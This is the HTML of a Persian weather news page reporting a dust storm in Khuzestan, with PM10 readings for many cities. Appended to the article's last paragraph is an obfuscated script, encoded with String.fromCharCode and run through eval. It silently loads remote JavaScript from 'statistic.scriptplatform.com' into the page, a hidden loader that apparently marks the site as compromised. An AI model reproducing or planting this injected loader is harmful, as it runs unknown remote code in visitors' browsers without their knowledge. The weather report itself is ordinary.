<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-rs2bzmp82x7358d7b7ie">
<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">منو</span></a></div><div
class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle  whb-zwlob7tpi2znb1mh3g5i color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-4pidro2a7crvm3wkvr4l">
<a href="https://khuzestanweather.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
<img data-lazyloaded="1" src="[data-uri]" width="499" height="81" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/khuzestanweather-2.png" alt="هواشناسی خوزستان ودر" style="max-width: 369px;" loading="lazy" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-ydes531pg135srozv5d1"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://khuzestanweather.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="8" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
<input type="hidden" name="post_type" value="post"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
جستجو		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="site-logo whb-dpkknz5uqvjp0bnrljci">
<a href="https://khuzestanweather.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
<img data-lazyloaded="1" src="[data-uri]" width="499" height="81" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/khuzestanweather-2.png" alt="هواشناسی خوزستان ودر" style="max-width: 386px;" loading="lazy" />	</a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-full-screen whb-hw3bjocosthqztvqcgyj">
<a href="#" rel="nofollow noopener" aria-label="جستجو">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
جستجو			</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-52tawutwm3bsaclglayw" role="navigation" aria-label="منوی اصلی"><ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7975 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li><li id="menu-item-8058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">شهر ها</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-light"><li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/7990/" class="woodmart-nav-link">اهواز</a></li><li id="menu-item-8156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8156 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8109/" class="woodmart-nav-link">خرمشهر</a></li><li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8092/" class="woodmart-nav-link">آبادان</a></li><li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8085/" class="woodmart-nav-link">دزفول</a></li><li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8079/" class="woodmart-nav-link">شوشتر</a></li><li id="menu-item-8149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8149 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8115/" class="woodmart-nav-link">امیدیه</a></li><li id="menu-item-8150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8150 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8110/" class="woodmart-nav-link">اندیمشک</a></li><li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8151 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8152 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8113/" class="woodmart-nav-link">بندر امام خمینی</a></li><li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8153 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8111/" class="woodmart-nav-link">بهبهان</a></li><li id="menu-item-8154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8154 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8118/" class="woodmart-nav-link">چمران</a></li><li id="menu-item-8155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8155 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8135/" class="woodmart-nav-link">حمیدیه</a></li><li id="menu-item-8157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8157 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8134/" class="woodmart-nav-link">رامشیر</a></li><li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8114/" class="woodmart-nav-link">رامهرمز</a></li><li id="menu-item-8159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8117/" class="woodmart-nav-link">سوسنگرد</a></li><li id="menu-item-8160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8116/" class="woodmart-nav-link">شوش</a></li><li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8119/" class="woodmart-nav-link">شیبان</a></li><li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8108/" class="woodmart-nav-link">ماهشهر</a></li><li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8112/" class="woodmart-nav-link">مسجدسلیمان</a></li><li id="menu-item-8164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8136/" class="woodmart-nav-link">هویزه</a></li><li id="menu-item-8165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8137/" class="woodmart-nav-link">ویس</a></li><li id="menu-item-8224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8224 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8203/" class="woodmart-nav-link">آغاجری</a></li><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8225 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8201/" class="woodmart-nav-link">اندیکا</a></li><li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8226 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8186/" class="woodmart-nav-link">ایذه</a></li><li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8227 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8197/" class="woodmart-nav-link">باغملک</a></li><li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8228 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8229 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8184/" class="woodmart-nav-link">شادگان</a></li><li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8230 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8205/" class="woodmart-nav-link">مشراگه</a></li><li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8231 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8199/" class="woodmart-nav-link">هفتکل</a></li></ul></div></div></li><li id="menu-item-7972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7972 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/category/weather-report/" class="woodmart-nav-link"><span class="nav-link-text">اخبار هواشناسی</span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7974 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/category/warning-and-warning/" class="woodmart-nav-link"><span class="nav-link-text">هشدار و اخطاریه</span></a></li><li id="menu-item-8175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/join/" class="woodmart-nav-link"><span class="nav-link-text">عضویت</span></a></li><li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main"><div class="wd-content-area site-content"><article id="post-8645" class="post-single-page post-8645 post type-post status-publish format-standard hentry category-weather-report tag-516 tag-512 tag-144 tag-509"><header class="wd-single-post-header"><div class="wd-post-cat wd-style-with-bg">
<a href="https://khuzestanweather.ir/category/weather-report/" rel="category tag">اخبار هواشناسی</a></div><h1 class="wd-entities-title wd-post-title title">طوفان خاک خوزستان را درنوردید</h1><div class="wd-post-meta"><div class="wd-post-author wd-meta-author">
<span>ارسال توسط</span>
<img data-lazyloaded="1" src="[data-uri]" alt='author-avatar' data-src='https://khuzestanweather.ir/wp-content/litespeed/avatar/a07fb8b47a0507c68d798f416370ab20.jpg?ver=1767034428' data-srcset='https://khuzestanweather.ir/wp-content/litespeed/avatar/83c6c371f8a5a9bc121ebdb9ccee678d.jpg?ver=1767034428 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>
<a href="https://khuzestanweather.ir/author/admin/" class="author" rel="author">admin</a></div><div class="wd-modified-date">
<time class="updated" datetime="۱۴۰۱/۳/۲ ،۱۵:۵۱:۳۵ +۰۰:۰۰">
خرداد ۲, ۱۴۰۱		</time></div><div class="wd-post-date wd-style-default">
<time class="published" datetime="۱۴۰۱/۳/۲ ،۱۵:۵۱:۳۵ +۰۰:۰۰">
در تاریخ خرداد ۲, ۱۴۰۱							</time></div><div class="wd-post-reply wd-style-1">
<a href="https://khuzestanweather.ir/weather-report/8645/#respond"><span class="wd-replies-count">۰</span></a></div></div></header><div class="wd-entry-content"><p>به گزارش  خوزستان ودر به نقل از ایرنا از اداره کل حفاظت محیط زیست خوزستان، غلظت گرد و غبار با اندازه ۱۰ میکرون (PM۱۰) در شهرستان حمیدیه به ۱۰ هزار میکروگرم بر مترمکعب رسیده که معادل ۶۷ برابر حد مجاز است. این میزان آخرین حد اندازه‌گیری ایستگاه‌های سنجش هواست. حد مجاز غبار در هوا ۱۵۰ میکروگرم برمترمکعب است.</p><p>همچنین میزان گرد و غبار ۱۰ میکرون در همین زمان، در شهرستان‌های شادگان هفت هزار و ۵۱۶، آبادان ۶ هزار و ۲۵۶، اهواز پنج هزار و ۱۸۴، دشت آزادگان پنج هزار و ۱۴۳، بندرامام سه هزار و ۱۴۳، دزفول سه هزار و ۱۱۳، اندیمشک یک هزار و ۷۱۹، ماهشهر یک هزار و ۴۹۶، رامشیر ۱۵۱، شوش ۲ هزار و ۵۳۰، شوشتر ۲۷۸، گتوند ۱۴۲ و ایذه ۱۶۶ میکروگرم برمترمکعب گزارش شده است.</p><p>براساس این گزارش در ساعت ۱۸ امروز نیز میزان گرد و غبار در شهرستان‌های آبادان ۶ هزار و ۳۷۴، دشت آزادگان چهار هزار و ۵۲۰، حمیدیه ۲ هزار و شادگان ۲ هزار و ۱۲۵ میکروگرم برمترمکعب گزارش شد.</p><p>هواشناسی خوزستان، گرد و غبار محلی و وزش باد شدید از اواسط وقت امروز دوشنبه تا روز سه شنبه، همچنین وقوع گرد و غبار با منشاء کشور عراق از امروز تا روز چهارشنبه را پیش بینی کرده است.</p><p>خوزستان در چند ماه اخیر با توده‌های متعدد گرد و غبار با ماندگاری بالا روبه رو شده که هواشناسی، منشاء بیشتر آنها را کشورهای عراق و سوریه اعلام کرده است.<script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></article><div class="wd-single-footer"><div class="wd-tags-list wd-style-1">
<a href="https://khuzestanweather.ir/tag/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2/" rel="tag">اخبار هواشناسی اهواز</a><a href="https://khuzestanweather.ir/tag/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">اخبار هواشناسی خوزستان</a><a href="https://khuzestanweather.ir/tag/%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2/" rel="tag">هواشناسی اهواز</a><a href="https://khuzestanweather.ir/tag/%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">هواشناسی خوزستان</a></div><div
class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://khuzestanweather.ir/weather-report/8645/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://khuzestanweather.ir/weather-report/8645/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://khuzestanweather.ir/weather-report/8645/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8645%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8645%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://khuzestanweather.ir/weather-report/8645/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="wd-page-nav wd-design-1"><div class="wd-page-nav-btn prev-btn">
<a href="https://khuzestanweather.ir/weather-report/8646/"><div class="wd-label">جدیدتر</div>
<span class="wd-entities-title">تعطیلی مدارس و ادارات خوزستان در روز سه شنبه</span>
<span class="wd-page-nav-icon"></span>
</a></div><a href="https://khuzestanweather.ir/weather-report/8645/" class="back-to-archive wd-tooltip">بازگشت به لیست</a><div class="wd-page-nav-btn next-btn">
<a href="https://khuzestanweather.ir/weather-report/8644/">
<span class="wd-label">قدیمی تر</span>
<span class="wd-entities-title">طوفان خاک شهرهای خوزستان را درنوردید</span>
<span class="wd-page-nav-icon"></span>
</a></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/weather-report/8645/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://khuzestanweather.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">وب‌سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='8645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-dark"></footer></div><div class="wd-close-side wd-fill"></div><div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://khuzestanweather.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content color-scheme-light"></div><div class="wd-search-info-text">برای دیدن محصولات که دنبال آن هستید تایپ کنید.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow color-scheme-light"><ul id="menu-main-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7975 item-level-0" ><a href="https://khuzestanweather.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8058 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">شهر ها</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059 item-level-1" ><a href="https://khuzestanweather.ir/cities/7990/" class="woodmart-nav-link">اهواز</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8156 item-level-1" ><a href="https://khuzestanweather.ir/cities/8109/" class="woodmart-nav-link">خرمشهر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094 item-level-1" ><a href="https://khuzestanweather.ir/cities/8092/" class="woodmart-nav-link">آبادان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090 item-level-1" ><a href="https://khuzestanweather.ir/cities/8085/" class="woodmart-nav-link">دزفول</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089 item-level-1" ><a href="https://khuzestanweather.ir/cities/8079/" class="woodmart-nav-link">شوشتر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8149 item-level-1" ><a href="https://khuzestanweather.ir/cities/8115/" class="woodmart-nav-link">امیدیه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8150 item-level-1" ><a href="https://khuzestanweather.ir/cities/8110/" class="woodmart-nav-link">اندیمشک</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8151 item-level-1" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8152 item-level-1" ><a href="https://khuzestanweather.ir/cities/8113/" class="woodmart-nav-link">بندر امام خمینی</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8153 item-level-1" ><a href="https://khuzestanweather.ir/cities/8111/" class="woodmart-nav-link">بهبهان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8154 item-level-1" ><a href="https://khuzestanweather.ir/cities/8118/" class="woodmart-nav-link">چمران</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8155 item-level-1" ><a href="https://khuzestanweather.ir/cities/8135/" class="woodmart-nav-link">حمیدیه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8157 item-level-1" ><a href="https://khuzestanweather.ir/cities/8134/" class="woodmart-nav-link">رامشیر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158 item-level-1" ><a href="https://khuzestanweather.ir/cities/8114/" class="woodmart-nav-link">رامهرمز</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159 item-level-1" ><a href="https://khuzestanweather.ir/cities/8117/" class="woodmart-nav-link">سوسنگرد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160 item-level-1" ><a href="https://khuzestanweather.ir/cities/8116/" class="woodmart-nav-link">شوش</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161 item-level-1" ><a href="https://khuzestanweather.ir/cities/8119/" class="woodmart-nav-link">شیبان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162 item-level-1" ><a href="https://khuzestanweather.ir/cities/8108/" class="woodmart-nav-link">ماهشهر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163 item-level-1" ><a href="https://khuzestanweather.ir/cities/8112/" class="woodmart-nav-link">مسجدسلیمان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164 item-level-1" ><a href="https://khuzestanweather.ir/cities/8136/" class="woodmart-nav-link">هویزه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165 item-level-1" ><a href="https://khuzestanweather.ir/cities/8137/" class="woodmart-nav-link">ویس</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8224 item-level-1" ><a href="https://khuzestanweather.ir/cities/8203/" class="woodmart-nav-link">آغاجری</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8225 item-level-1" ><a href="https://khuzestanweather.ir/cities/8201/" class="woodmart-nav-link">اندیکا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8226 item-level-1" ><a href="https://khuzestanweather.ir/cities/8186/" class="woodmart-nav-link">ایذه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8227 item-level-1" ><a href="https://khuzestanweather.ir/cities/8197/" class="woodmart-nav-link">باغملک</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8228 item-level-1" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8229 item-level-1" ><a href="https://khuzestanweather.ir/cities/8184/" class="woodmart-nav-link">شادگان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8230 item-level-1" ><a href="https://khuzestanweather.ir/cities/8205/" class="woodmart-nav-link">مشراگه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8231 item-level-1" ><a href="https://khuzestanweather.ir/cities/8199/" class="woodmart-nav-link">هفتکل</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7972 item-level-0" ><a href="https://khuzestanweather.ir/category/weather-report/" class="woodmart-nav-link"><span class="nav-link-text">اخبار هواشناسی</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7974 item-level-0" ><a href="https://khuzestanweather.ir/category/warning-and-warning/" class="woodmart-nav-link"><span class="nav-link-text">هشدار و اخطاریه</span></a></li><li class="menu-item 